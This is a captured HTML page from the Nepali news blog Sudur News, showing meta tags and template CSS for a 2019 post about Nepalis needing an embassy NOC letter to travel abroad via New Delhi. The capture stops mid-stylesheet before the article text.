

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html
body_size: 40975
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sudur.news/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sudur News - RSS" href="https://www.sudur.news/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sudur News - Atom" href="https://www.blogger.com/feeds/7666582080685171109/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/3056308821351542938/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_HUwnlYEcMYG21h5XFMYuJ_fDTk47NJ8EMLsxBEnJmddN45FjeB6IBMfdf9UqHWzrl7qkVL1BNMCPACr0caAcPb9hmmbhvVTVd-hVoK7SCE-7hXJzw7FCq_RYStUwiwcMiAidC1iLJ0/s640/foreign-employment.jpg' rel='image_src'/>
<meta content='https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html' property='og:url'/>
<meta content='Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy' property='og:title'/>
<meta content=' Kathmandu , May 14th 2019   Nepali nationals wishing to travel to foreign countries via New Delhi would need to produce a No Objection Cert...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_HUwnlYEcMYG21h5XFMYuJ_fDTk47NJ8EMLsxBEnJmddN45FjeB6IBMfdf9UqHWzrl7qkVL1BNMCPACr0caAcPb9hmmbhvVTVd-hVoK7SCE-7hXJzw7FCq_RYStUwiwcMiAidC1iLJ0/w1200-h630-p-k-no-nu/foreign-employment.jpg' property='og:image'/>
<title>
Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy - Sudur News
</title>
<!-- Description and Keywords (start) -->
<meta content='SudurNews, Sudur News, SudurNewsNP, Sudurnews.com, Far-western, sudurpaschim, news, nepal, online, magazine, sudur.news, pradesh 7, provience 7, kanchanpur, kailali, dadeldhura, baitadi, darchula, doti, bajhang, achham, bajura' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy' property='og:title'/>
<meta content='https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_HUwnlYEcMYG21h5XFMYuJ_fDTk47NJ8EMLsxBEnJmddN45FjeB6IBMfdf9UqHWzrl7qkVL1BNMCPACr0caAcPb9hmmbhvVTVd-hVoK7SCE-7hXJzw7FCq_RYStUwiwcMiAidC1iLJ0/s640/foreign-employment.jpg' property='og:image'/>
<meta content='Sudur News' property='og:site_name'/>
<meta content='https://www.sudur.news/' name='twitter:domain'/>
<meta content='Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_HUwnlYEcMYG21h5XFMYuJ_fDTk47NJ8EMLsxBEnJmddN45FjeB6IBMfdf9UqHWzrl7qkVL1BNMCPACr0caAcPb9hmmbhvVTVd-hVoK7SCE-7hXJzw7FCq_RYStUwiwcMiAidC1iLJ0/s640/foreign-employment.jpg' name='twitter:image'/>
<meta content='Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@SudurNewsNP' name='twitter:site'/>
<meta content='@SudurNewsNP' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
